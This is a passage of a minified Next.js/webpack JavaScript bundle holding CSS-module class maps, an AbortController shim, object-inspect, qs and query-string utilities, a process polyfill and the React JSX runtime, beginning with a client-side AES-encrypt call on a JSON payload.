t=e.sent,e.abrupt("return",s().encrypt(JSON.stringify(t),c().parse(v),{iv:c().parse(g),padding:f()}).toString());case 6:case"end":return e.stop()}}),e)}))),_.apply(this,arguments)}},52136:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(64626)}])},82661:function(){},53618:function(e){e.exports={buttonView:"QspIvZKrl8mj3feA4L0EEQ__",loading:"_u6uVG22n6_THXeAtt77Tw__",loadingKF:"cj3dqrhW3DEsTr6VGmC_fg__",buttonConfirmView:"Pt3cg4sfqwKSmApANmhw3A__",buttonDisabledView:"q7gR1ddbHJr2ZtsqGU5nog__",buttonShadowView:"jhUV9OQ_FMQKcK0oRSqNoA__",buttonCancelView:"D4QKEwSUq9nyjQ2xDQfSSw__",buttonHoverCancelView:"EKS_VfEzjOGvcxTmdm0yxw__",buttonDangerView:"qcTrE8Ot9QN6uTc_NJVqXQ__",buttonBlockView:"__1BIHDkOnCfNZW6Hbmp4S_A__",buttonDisabledViewGray:"__387l4X7AqoGb0dljqH_6MA__"}},33325:function(e){e.exports={container:"OANY__lKg6oRFOIAru8i_A__",containerImg:"csfznVJO35l7Bo7lH_TpBg__",tips:"__6CT_RlhDRfNCaWRldlttIw__",button:"Jkt2x0LGt__PdKVzSwkHxQ__",red:"WLRbTy12KXO_9RV6b77q_A__",sectionViewAutoHeight:"jAoISsR_eq2d3D_bn8vJLg__",alertContainer:"__4i9GXytGd9rD7LVE9ZoyAQ__"}},42713:function(e){e.exports={infoView:"c4QhW6bx9Xf4j01olXmAcA__",alertView:"YnNwN9EkoAAh97vyKVleIQ__",alertViewNew:"yFjFwz9AaqGo012JjWwSWw__"}},98977:function(e){e.exports={modalView:"Hd4HbA9u21L2n_5LFHKbUQ__",modalTopView:"oK5vfjIy13PYgbCbyH1otg__",modalScrollView:"__9ZmO7w9OIE87ofAYTcuR2g__",bgView:"sdfCISzOKMb6WOhH3Fl55w__",sectionView:"Eg0998itRZLCHIaQlXRInw__",headerView:"tGP5Ay6y71ejvFTjt00Vmw__",titleView:"__3rf9VBnAMl0PChnZRfmyWA__",closeIcon:"RJJ9pQ6k5I7eGMniNsVrYg__",contentView:"isaZbA84ZF9Qeq9FKdh2rg__",footerView:"__0m_OBhiO5729jx76FtSA1Q__",buttonItemView:"__1jXYgg2Ch2NW8Eb_Lk1ukw__",modalViewNew:"ScxHEZCB8dlAbxBAiKVedQ__"}},19040:function(){},61764:function(){},82225:function(){},53254:function(){},1118:function(){},5152:function(e,t,n){e.exports=n(73579)},9008:function(e,t,n){e.exports=n(72717)},11163:function(e,t,n){e.exports=n(69898)},4298:function(e,t,n){e.exports=n(72189)},68779:function(e){"use strict";const t="undefined"!==typeof self?self:"undefined"!==typeof window?window:void 0;if(!t)throw new Error("Unable to find global scope. Are you sure this is running in the browser?");if(!t.AbortController)throw new Error('Could not find "AbortController" in the global scope. You need to polyfill it first');e.exports=t.AbortController,e.exports.default=t.AbortController},70631:function(e,t,n){var r="function"===typeof Map&&Map.prototype,i=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=r&&i&&"function"===typeof i.get?i.get:null,a=r&&Map.prototype.forEach,s="function"===typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"===typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"===typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,d="function"===typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,h="function"===typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,p=Boolean.prototype.valueOf,v=Object.prototype.toString,g=Function.prototype.toString,y=String.prototype.match,m="function"===typeof BigInt?BigInt.prototype.valueOf:null,b=Object.getOwnPropertySymbols,_="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,w="function"===typeof Symbol&&"object"===typeof Symbol.iterator,A=Object.prototype.propertyIsEnumerable,O=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null),S=n(24654).custom,E=S&&R(S)?S:null,x="function"===typeof Symbol&&"undefined"!==typeof Symbol.toStringTag?Symbol.toStringTag:null;function k(e,t,n){var r="double"===(n.quoteStyle||t)?'"':"'";return r+e+r}function C(e){return String(e).replace(/"/g,"&quot;")}function T(e){return"[object Array]"===B(e)&&(!x||!("object"===typeof e&&x in e))}function R(e){if(w)return e&&"object"===typeof e&&e instanceof Symbol;if("symbol"===typeof e)return!0;if(!e||"object"!==typeof e||!_)return!1;try{return _.call(e),!0}catch(t){}return!1}e.exports=function e(t,n,r,i){var s=n||{};if(j(s,"quoteStyle")&&"single"!==s.quoteStyle&&"double"!==s.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(j(s,"maxStringLength")&&("number"===typeof s.maxStringLength?s.maxStringLength<0&&s.maxStringLength!==1/0:null!==s.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var u=!j(s,"customInspect")||s.customInspect;if("boolean"!==typeof u)throw new TypeError('option "customInspect", if provided, must be `true` or `false`');if(j(s,"indent")&&null!==s.indent&&"\t"!==s.indent&&!(parseInt(s.indent,10)===s.indent&&s.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if("undefined"===typeof t)return"undefined";if(null===t)return"null";if("boolean"===typeof t)return t?"true":"false";if("string"===typeof t)return N(t,s);if("number"===typeof t)return 0===t?1/0/t>0?"0":"-0":String(t);if("bigint"===typeof t)return String(t)+"n";var v="undefined"===typeof s.depth?5:s.depth;if("undefined"===typeof r&&(r=0),r>=v&&v>0&&"object"===typeof t)return T(t)?"[Array]":"[Object]";var b=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"===typeof e.indent&&e.indent>0))return null;n=Array(e.indent+1).join(" ")}return{base:n,prev:Array(t+1).join(n)}}(s,r);if("undefined"===typeof i)i=[];else if(I(i,t)>=0)return"[Circular]";function A(t,n,o){if(n&&(i=i.slice()).push(n),o){var a={depth:s.depth};return j(s,"quoteStyle")&&(a.quoteStyle=s.quoteStyle),e(t,a,r+1,i)}return e(t,s,r+1,i)}if("function"===typeof t){var S=function(e){if(e.name)return e.name;var t=y.call(g.call(e),/^function\s*([\w$]+)/);if(t)return t[1];return null}(t),P=z(t,A);return"[Function"+(S?": "+S:" (anonymous)")+"]"+(P.length>0?" { "+P.join(", ")+" }":"")}if(R(t)){var D=w?String(t).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):_.call(t);return"object"!==typeof t||w?D:L(D)}if(function(e){if(!e||"object"!==typeof e)return!1;if("undefined"!==typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"===typeof e.nodeName&&"function"===typeof e.getAttribute}(t)){for(var Z="<"+String(t.nodeName).toLowerCase(),V=t.attributes||[],H=0;H<V.length;H++)Z+=" "+V[H].name+"="+k(C(V[H].value),"double",s);return Z+=">",t.childNodes&&t.childNodes.length&&(Z+="..."),Z+="</"+String(t.nodeName).toLowerCase()+">"}if(T(t)){if(0===t.length)return"[]";var G=z(t,A);return b&&!function(e){for(var t=0;t<e.length;t++)if(I(e[t],"\n")>=0)return!1;return!0}(G)?"["+F(G,b)+"]":"[ "+G.join(", ")+" ]"}if(function(e){return"[object Error]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t)){var W=z(t,A);return 0===W.length?"["+String(t)+"]":"{ ["+String(t)+"] "+W.join(", ")+" }"}if("object"===typeof t&&u){if(E&&"function"===typeof t[E])return t[E]();if("function"===typeof t.inspect)return t.inspect()}if(function(e){if(!o||!e||"object"!==typeof e)return!1;try{o.call(e);try{c.call(e)}catch(Z){return!0}return e instanceof Map}catch(t){}return!1}(t)){var Y=[];return a.call(t,(function(e,n){Y.push(A(n,t,!0)+" => "+A(e,t))})),M("Map",o.call(t),Y,b)}if(function(e){if(!c||!e||"object"!==typeof e)return!1;try{c.call(e);try{o.call(e)}catch(t){return!0}return e instanceof Set}catch(n){}return!1}(t)){var K=[];return l.call(t,(function(e){K.push(A(e,t))})),M("Set",c.call(t),K,b)}if(function(e){if(!f||!e||"object"!==typeof e)return!1;try{f.call(e,f);try{d.call(e,d)}catch(Z){return!0}return e instanceof WeakMap}catch(t){}return!1}(t))return U("WeakMap");if(function(e){if(!d||!e||"object"!==typeof e)return!1;try{d.call(e,d);try{f.call(e,f)}catch(Z){return!0}return e instanceof WeakSet}catch(t){}return!1}(t))return U("WeakSet");if(function(e){if(!h||!e||"object"!==typeof e)return!1;try{return h.call(e),!0}catch(t){}return!1}(t))return U("WeakRef");if(function(e){return"[object Number]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t))return L(A(Number(t)));if(function(e){if(!e||"object"!==typeof e||!m)return!1;try{return m.call(e),!0}catch(t){}return!1}(t))return L(A(m.call(t)));if(function(e){return"[object Boolean]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t))return L(p.call(t));if(function(e){return"[object String]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t))return L(A(String(t)));if(!function(e){return"[object Date]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t)&&!function(e){return"[object RegExp]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t)){var q=z(t,A),X=O?O(t)===Object.prototype:t instanceof Object||t.constructor===Object,J=t instanceof Object?"":"null prototype",Q=!X&&x&&Object(t)===t&&x in t?B(t).slice(8,-1):J?"Object":"",$=(X||"function"!==typeof t.constructor?"":t.constructor.name?t.constructor.name+" ":"")+(Q||J?"["+[].concat(Q||[],J||[]).join(": ")+"] ":"");return 0===q.length?$+"{}":b?$+"{"+F(q,b)+"}":$+"{ "+q.join(", ")+" }"}return String(t)};var P=Object.prototype.hasOwnProperty||function(e){return e in this};function j(e,t){return P.call(e,t)}function B(e){return v.call(e)}function I(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function N(e,t){if(e.length>t.maxStringLength){var n=e.length-t.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return N(e.slice(0,t.maxStringLength),t)+r}return k(e.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,D),"single",t)}function D(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+t.toString(16).toUpperCase()}function L(e){return"Object("+e+")"}function U(e){return e+" { ? }"}function M(e,t,n,r){return e+" ("+t+") {"+(r?F(n,r):n.join(", "))+"}"}function F(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+e.join(","+n)+"\n"+t.prev}function z(e,t){var n=T(e),r=[];if(n){r.length=e.length;for(var i=0;i<e.length;i++)r[i]=j(e,i)?t(e[i],e):""}var o,a="function"===typeof b?b(e):[];if(w){o={};for(var s=0;s<a.length;s++)o["$"+a[s]]=a[s]}for(var u in e)j(e,u)&&(n&&String(Number(u))===u&&u<e.length||w&&o["$"+u]instanceof Symbol||(/[^\w$]/.test(u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"===typeof b)for(var c=0;c<a.length;c++)A.call(e,a[c])&&r.push("["+t(a[c])+"]: "+t(e[a[c]],e));return r}},6189:function(e){e.exports="[data-uri]"},98395:function(e){e.exports="[data-uri]"},28980:function(e){e.exports="[data-uri]"},87042:function(e){e.exports="[data-uri]"},34155:function(e){var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"===typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"===typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&d())}function d(){if(!c){var e=a(f);c=!0;for(var t=u.length;t;){for(s=u,u=[];++l<t;)s&&s[l].run();l=-1,t=u.length}s=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function p(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||c||a(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},55798:function(e){"use strict";var t=String.prototype.replace,n=/%20/g,r="RFC1738",i="RFC3986";e.exports={default:i,formatters:{RFC1738:function(e){return t.call(e,n,"+")},RFC3986:function(e){return String(e)}},RFC1738:r,RFC3986:i}},58261:function(e,t,n){"use strict";var r=n(37478),i=n(12769),o=n(55798),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=String.prototype.split,l=Array.prototype.push,f=function(e,t){l.apply(e,u(t)?t:[t])},d=Date.prototype.toISOString,h=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:i.encode,encodeValuesOnly:!1,format:h,formatter:o.formatters[h],indices:!1,serializeDate:function(e){return d.call(e)},skipNulls:!1,strictNullHandling:!1},v={},g=function e(t,n,o,a,s,l,d,h,g,y,m,b,_,w,A,O){for(var S,E=t,x=O,k=0,C=!1;void 0!==(x=x.get(v))&&!C;){var T=x.get(t);if(k+=1,"undefined"!==typeof T){if(T===k)throw new RangeError("Cyclic object value");C=!0}"undefined"===typeof x.get(v)&&(k=0)}if("function"===typeof h?E=h(n,E):E instanceof Date?E=m(E):"comma"===o&&u(E)&&(E=i.maybeMap(E,(function(e){return e instanceof Date?m(e):e}))),null===E){if(s)return d&&!w?d(n,p.encoder,A,"key",b):n;E=""}if("string"===typeof(S=E)||"number"===typeof S||"boolean"===typeof S||"symbol"===typeof S||"bigint"===typeof S||i.isBuffer(E)){if(d){var R=w?n:d(n,p.encoder,A,"key",b);if("comma"===o&&w){for(var P=c.call(String(E),","),j="",B=0;B<P.length;++B)j+=(0===B?"":",")+_(d(P[B],p.encoder,A,"value",b));return[_(R)+(a&&u(E)&&1===P.length?"[]":"")+"="+j]}return[_(R)+"="+_(d(E,p.encoder,A,"value",b))]}return[_(n)+"="+_(String(E))]}var I,N=[];if("undefined"===typeof E)return N;if("comma"===o&&u(E))I=[{value:E.length>0?E.join(",")||null:void 0}];else if(u(h))I=h;else{var D=Object.keys(E);I=g?D.sort(g):D}for(var L=a&&u(E)&&1===E.length?n+"[]":n,U=0;U<I.length;++U){var M=I[U],F="object"===typeof M&&"undefined"!==typeof M.value?M.value:E[M];if(!l||null!==F){var z=u(E)?"function"===typeof o?o(L,M):L:L+(y?"."+M:"["+M+"]");O.set(t,k);var Z=r();Z.set(v,O),f(N,e(F,z,o,a,s,l,d,h,g,y,m,b,_,w,A,Z))}}return N};e.exports=function(e,t){var n,i=e,c=function(e){if(!e)return p;if(null!==e.encoder&&"undefined"!==typeof e.encoder&&"function"!==typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if("undefined"!==typeof e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if("undefined"!==typeof e.format){if(!a.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=o.formatters[n],i=p.filter;return("function"===typeof e.filter||u(e.filter))&&(i=e.filter),{addQueryPrefix:"boolean"===typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:"undefined"===typeof e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:"undefined"===typeof e.delimiter?p.delimiter:e.delimiter,encode:"boolean"===typeof e.encode?e.encode:p.encode,encoder:"function"===typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"===typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:"function"===typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"===typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"===typeof e.sort?e.sort:null,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"===typeof c.filter?i=(0,c.filter)("",i):u(c.filter)&&(n=c.filter);var l,d=[];if("object"!==typeof i||null===i)return"";l=t&&t.arrayFormat in s?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var h=s[l];if(t&&"commaRoundTrip"in t&&"boolean"!==typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var v="comma"===h&&t&&t.commaRoundTrip;n||(n=Object.keys(i)),c.sort&&n.sort(c.sort);for(var y=r(),m=0;m<n.length;++m){var b=n[m];c.skipNulls&&null===i[b]||f(d,g(i[b],b,h,v,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,y))}var _=d.join(c.delimiter),w=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),_.length>0?w+_:""}},12769:function(e,t,n){"use strict";var r=n(55798),i=Object.prototype.hasOwnProperty,o=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)"undefined"!==typeof e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:s,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var i=t[r],a=i.obj[i.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"===typeof l&&null!==l&&-1===n.indexOf(l)&&(t.push({obj:a,prop:c}),n.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)"undefined"!==typeof n[i]&&r.push(n[i]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(i){return r}},encode:function(e,t,n,i,o){if(0===e.length)return e;var s=e;if("symbol"===typeof e?s=Symbol.prototype.toString.call(e):"string"!==typeof e&&(s=String(e)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var u="",c=0;c<s.length;++c){var l=s.charCodeAt(c);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||o===r.RFC1738&&(40===l||41===l)?u+=s.charAt(c):l<128?u+=a[l]:l<2048?u+=a[192|l>>6]+a[128|63&l]:l<55296||l>=57344?u+=a[224|l>>12]+a[128|l>>6&63]+a[128|63&l]:(c+=1,l=65536+((1023&l)<<10|1023&s.charCodeAt(c)),u+=a[240|l>>18]+a[128|l>>12&63]+a[128|l>>6&63]+a[128|63&l])}return u},isBuffer:function(e){return!(!e||"object"!==typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(o(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!==typeof n){if(o(t))t.push(n);else{if(!t||"object"!==typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!i.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!==typeof t)return[t].concat(n);var a=t;return o(t)&&!o(n)&&(a=s(t,r)),o(t)&&o(n)?(n.forEach((function(n,o){if(i.call(t,o)){var a=t[o];a&&"object"===typeof a&&n&&"object"===typeof n?t[o]=e(a,n,r):t.push(n)}else t[o]=n})),t):Object.keys(n).reduce((function(t,o){var a=n[o];return i.call(t,o)?t[o]=e(t[o],a,r):t[o]=a,t}),a)}}},17563:function(e,t,n){"use strict";const r=n(70610),i=n(44020),o=n(80500),a=n(92806),s=Symbol("encodeFragmentIdentifier");function u(e){if("string"!==typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function l(e,t){return t.decode?i(e):e}function f(e){return Array.isArray(e)?e.sort():"object"===typeof e?f(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function h(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function p(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"===typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function v(e,t){u((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"colon-list-separator":return(e,n,r)=>{t=/(:list)$/.exec(e),e=e.replace(/:list$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const i="string"===typeof n&&n.includes(e.arrayFormatSeparator),o="string"===typeof n&&!i&&l(n,e).includes(e.arrayFormatSeparator);n=o?l(n,e):n;const a=i||o?n.split(e.arrayFormatSeparator).map((t=>l(t,e))):null===n?n:l(n,e);r[t]=a};case"bracket-separator":return(t,n,r)=>{const i=/(\[\])$/.test(t);if(t=t.replace(/\[\]$/,""),!i)return void(r[t]=n?l(n,e):n);const o=null===n?[]:n.split(e.arrayFormatSeparator).map((t=>l(t,e)));void 0!==r[t]?r[t]=[].concat(r[t],o):r[t]=o};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!==typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const i of e.split("&")){if(""===i)continue;let[e,a]=o(t.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:l(a,t),n(l(e,t),a,r)}for(const i of Object.keys(r)){const e=r[i];if("object"===typeof e&&null!==e)for(const n of Object.keys(e))e[n]=p(e[n],t);else r[i]=p(e,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce(((e,t)=>{const n=r[t];return Boolean(n)&&"object"===typeof n&&!Array.isArray(n)?e[t]=f(n):e[t]=n,e}),Object.create(null))}t.extract=h,t.parse=v,t.stringify=(e,t)=>{if(!e)return"";u((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>{return t.skipNull&&(null===(r=e[n])||void 0===r)||t.skipEmptyString&&""===e[n];var r},r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const i=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[",i,"]"].join("")]:[...n,[c(t,e),"[",c(i,e),"]=",c(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[]"].join("")]:[...n,[c(t,e),"[]=",c(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),":list="].join("")]:[...n,[c(t,e),":list=",c(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t="bracket-separator"===e.arrayFormat?"[]=":"=";return n=>(r,i)=>void 0===i||e.skipNull&&null===i||e.skipEmptyString&&""===i?r:(i=null===i?"":i,0===r.length?[[c(n,e),t,c(i,e)].join("")]:[[r,c(i,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,c(t,e)]:[...n,[c(t,e),"=",c(r,e)].join("")]}}(t),i={};for(const a of Object.keys(e))n(a)||(i[a]=e[a]);const o=Object.keys(i);return!1!==t.sort&&o.sort(t.sort),o.map((n=>{const i=e[n];return void 0===i?"":null===i?c(n,t):Array.isArray(i)?0===i.length&&"bracket-separator"===t.arrayFormat?c(n,t)+"[]":i.reduce(r(n),[]).join("&"):c(n,t)+"="+c(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=o(e,"#");return Object.assign({url:n.split("?")[0]||"",query:v(h(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:l(r,t)}:{})},t.stringifyUrl=(e,n)=>{n=Object.assign({encode:!0,strict:!0,[s]:!0},n);const r=d(e.url).split("?")[0]||"",i=t.extract(e.url),o=t.parse(i,{sort:!1}),a=Object.assign(o,e.query);let u=t.stringify(a,n);u&&(u=`?${u}`);let l=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(l=`#${n[s]?c(e.fragmentIdentifier,n):e.fragmentIdentifier}`),`${r}${u}${l}`},t.pick=(e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[s]:!1},r);const{url:i,query:o,fragmentIdentifier:u}=t.parseUrl(e,r);return t.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:u},r)},t.exclude=(e,n,r)=>{const i=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,i,r)}},75251:function(e,t,n){"use strict";n(96086);var r=n(67294),i=60103;if(t.Fragment=60107,"function"===typeof Symbol&&Symbol.for){var o=Symbol.for;i=o("react.element"),t.Fragment=o("react.fragment")}var a=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s=Object.prototype.hasOwnProperty,u={key:!0,ref:!0,__self:!0,__source:!0};function c(e,t,n){var r,o={},c=null,l=null;for(r in void 0!==n&&(c=""+n),void 0!==t.key&&(c=""+t.key),void 0!==t.ref&&(l=t.ref),t)s.call(t,r)&&!u.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===o[r]&&(o[r]=t[r]);return{$$typeof:i,type:e,key:c,ref:l,props:o,_owner:a.current}}t.jsx=c,t.jsxs=c},85893:function(e,t,n){"use strict";e.exports=n(75251)},37478:function(e,t,n){"use strict";var r=n(45388),i=n(80382),o=n(70631),a=r("%TypeError%"),s=r("%WeakMap%",!0),u=r("%Map%",!0),c=i("WeakMap.prototype.get",!0),l=i("WeakMap.prototype.set",!0),f=i("WeakMap.prototype.has",!0),d=i("Map.prototype.get",!0),h=i("Map.prototype.set",!0),p=i("Map.prototype.has",!0),v=function(e,t){for(var n,r=e;null!==(n=r.next);r=n)if(n.key===t)return r.next=n.next,n.next=e.next,e.next=n,n};e.exports=function(){var e,t,n,r={assert:function(e){if(!r.has(e))throw new a("Side channel does not contain "+o(e))},get:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(e)return c(e,r)}else if(u){if(t)return d(t,r)}else if(n)return function(e,t){var n=v(e,t);return n&&n.value}(n,r)},has:function(r){if(s&&r&&("object"===typeof r||"function"===typeof r)){if(e)return f(e,r)}else if(u){if(t)return p(t,r)}else if(n)return function(e,t){return!!v(e,t)}(n,r);return!1},set:function(r,i){s&&r&&("object"===typeof r||"function"===typeof r)?(e||(e=new s),l(e,r,i)):u?(t||(t=new u),h(t,r,i)):(n||(n={key:{},next:null}),function(e,t,n){var r=v(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(n,r,i))}};return r}},80382:function(e,t,n){"use strict";var r=n(45388),i=n(45725),o=i(r("String.prototype.indexOf"));e.exports=function(e,t){var n=r(e,!!t);return"function"===typeof 